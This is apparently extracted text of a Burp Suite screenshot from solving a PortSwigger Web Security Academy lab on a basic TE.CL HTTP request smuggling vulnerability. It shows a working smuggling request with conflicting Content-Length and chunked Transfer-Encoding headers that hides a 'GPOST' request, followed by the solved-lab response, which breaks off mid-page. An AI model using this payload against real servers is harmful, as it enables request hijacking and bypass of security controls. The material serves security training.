 Send Cancel < > Target: https://acb01fe41ec36e558016b801006c0087.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acb01fe41ec36e558016b801006c0087.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
16
GPOST /test HTTP/1.1
0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=BakrsYEJAuEHlSP6aeVcu72iPpGdEneZ; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 6539
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic TE.CL vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic TE.CL vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl">
Back to lab description
<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8